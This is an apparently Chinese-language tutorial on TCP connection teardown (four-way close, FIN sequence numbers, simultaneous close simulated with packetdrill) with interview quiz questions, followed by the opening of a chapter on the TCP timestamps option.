

0x01 四次挥手

最常见的四次挥手的过程下图所示

1、客户端调用 close 方法,执行「主动关闭」,会发送一个 FIN 报文给服务端,从这以后客户端不能再发送数据给服务端了,客户端进入FIN-WAIT-1状态。FIN 报文其实就是将 FIN 标志位设置为 1。

FIN 段是可以携带数据的,比如客户端可以在它最后要发送的数据块可以“捎带” FIN 段。当然也可以不携带数据。不管 FIN 段是否携带数据,都需要消耗一个序列号。

客户端发送 FIN 包以后不能再发送数据给服务端,但是还可以接受服务端发送的数据。这个状态就是所谓的「半关闭(half-close)」

主动发起关闭的一方称为「主动关闭方」,另外一段称为「被动关闭方」。



2、服务端收到 FIN 包以后回复确认 ACK 报文给客户端,服务端进入 CLOSE_WAIT,客户端收到 ACK 以后进入FIN-WAIT-2状态。



3、服务端也没有数据要发送了,发送 FIN 报文给客户端,然后进入LAST-ACK 状态,等待客户端的 ACK。同前面一样如果 FIN 段没有携带数据,也需要消耗一个序列号。

4、客户端收到服务端的 FIN 报文以后,回复 ACK 报文用来确认第三步里的 FIN 报文,进入TIME_WAIT状态,等待 2 个 MSL 以后进入 CLOSED状态。服务端收到 ACK 以后进入CLOSED状态。TIME_WAIT是一个很神奇的状态,后面有文章会专门介绍。



0x02 为什么 FIN 报文要消耗一个序列号



如三次握手的 SYN 报文一样,不管是否携带数据,FIN 段都需要消耗一个序列号。我们用一个图来解释,如果 FIN 段不消耗一个序列号会发生什么。

如上图所示,如果 FIN 包不消耗一个序列号。客户端发送了 100 字节的数据包和 FIN 包,都等待服务端确认。如果这个时候客户端收到了ACK=1000 的确认包,就无法得知到底是 100 字节的确认包还是 FIN 包的确认包。



0x03 为什么挥手要四次,变为三次可以吗?

首先我们先明确一个问题,TCP 连接终止一定要四次包交互吗?三次可以吗?

当然可以,因为有延迟确认的存在,把第二步的 ACK 经常会跟随第三步的 FIN 包一起捎带会对端。延迟确认后面有一节专门介绍。



一个真实的 wireshark 抓包如下图所示

其实这个行为跟应用层有比较大的关系,因为发送 FIN 包以后,会进入半关闭(half-close)状态,表示自己不会再给对方发送数据了。因此如果服务端收到客户端发送的 FIN 包以后,只能表示客户端不会再给自己发送数据了,但是服务端这个时候是可以给客户端发送数据的。

在这种情况下,如果不及时发送 ACK 包,死等服务端这边发送数据,可能会造成客户端不必要的重发 FIN 包,如下图所示。

如果服务端确定没有什么数据需要发给客户端,那么当然是可以把 FIN 和 ACK 合并成一个包,四次挥手的过程就成了三次。

0x04 握手可以变为四次吗?

其实理论上完全是可以的,把三次握手的第二次的 SYN+ACK 拆成先回 ACK 包,再发 SYN 包就变成了「四次握手」

与 FIN 包不同的是,一般情况下,SYN 包都不携带数据,收到客户端的 SYN 包以后不用等待,可以立马回复 SYN+ACK,四次握手理论上可行,但是现实中我还没有见过。

0x05 同时关闭

前面介绍的都是一端收到了对端的 FIN,然后回复 ACK,随后发送自己的 FIN,等待对端的 ACK。TCP 是全双工的,当然可以两端同时发起 FIN 包。如下图所示

以客户端为例

- 最初客户端和服务端都处于 ESTABLISHED 状态

- 客户端发送

FIN包,等待对端对这个 FIN 包的 ACK,随后进入FIN-WAIT-1状态 - 处于

FIN-WAIT-1状态的客户端还没有等到 ACK,收到了服务端发过来的 FIN 包 - 收到 FIN 包以后客户端会发送对这个 FIN 包的的确认 ACK 包,同时自己进入

CLOSING状态 - 继续等自己 FIN 包的 ACK

- 处于

CLOSING状态的客户端终于等到了ACK,随后进入TIME-WAIT - 在

TIME-WAIT状态持续2*MSL,进入CLOSED状态

我用 packetdrill 脚本模拟了一下同时关闭,部分代码如下,完整的代码见:simultaneous-close.pkt

1 | // 服务端发送 FIN |

使用 netstat 查看连接状态,可以看到两端都进入了TIME_WAIT 状态

1 | netstat -tnpa | grep -i 8080 |

使用 wireshark 抓包如下图所示,完整的抓包文件可以在这里下载:simultaneous-close.pcap

当然上面的脚本并不能每次模拟出两端都进入TIME_WAIT的状态,取决于在发送 FIN包之前有没有提前收到对端的 FIN 包。如果在发送 FIN 之前收到了对端的 FIN,只会有一段进入TIME_WAIT

0x06 小结

这篇文章介绍了四次挥手断开连接的细节,然后用图解的方式介绍了为什么 FIN 包需要占用一个序列号。随后引出了为什么挥手要四次的问题,最后通过 packetdrill 的方式模拟了同时关闭。

0x07 面试题

1、HTTP传输完成,断开进行四次挥手,第二次挥手的时候客户端所处的状态是:

- A、CLOSE_WAIT

- B、LAST_ACK

- C、FIN_WAIT2

- D、TIME_WAIT

2、正常的 TCP 三次握手和四次挥手过程(客户端建连、断连)中,以下状态分别处于服务端和客户端描述正确的是

- A、服务端:SYN-SEND,TIME-WAIT 客户端:SYN-RCVD,CLOSE-WAIT

- B、服务端:SYN-SEND,CLOSE-WAIT 客户端:SYN-RCVD,TIME-WAIT

- C、服务端:SYN-RCVD,CLOSE-WAIT 客户端:SYN-SEND,TIME-WAIT

- D、服务端:SYN-RCVD,TIME-WAIT 客户端:SYN-SEND,CLOSE-WAIT

12-时光机 —— TCP 头部时间戳选项



0x01 TCP 头部时间戳选项(TCP Timestamps Option,TSopt)

Timestamps 选项是什么

除了我们之前介绍的 MSS、Window Scale 还有以一个非常重要的选项:时间戳(TCP Timestamps Option,TSopt)。这个选项在 TCP 头部的位置如下所示。

Timestamps 选项最初是在 RFC 1323 中引入的,这个 RFC 的标题是 “TCP Extensions for High Performance”,在这个 RFC 中同时提出的还有 Window Scale、PAWS 等机制。

Timestamps 选项的组成部分



在 Wireshark 抓包中,常常会看到 TSval 和 TSecr 两个选项,值得注意的是第二个选项 TSecr 不是 secrets 的意思,而是 “TS Echo Reply” 的缩写,TSval 和 TSecr 是 TCP 选项时间戳的一部分。



TCP Timestamps Option 由四部分构成:类别(kind)、长度(Length)、发送方时间戳(TS value)、回显时间戳(TS Echo Reply)。时间戳选项类别(kind)的值等于 8,用来与其它类型的选项区分。长度(length)等于 10。两个时间戳相关的选项都是 4 字节。

如下图所示:

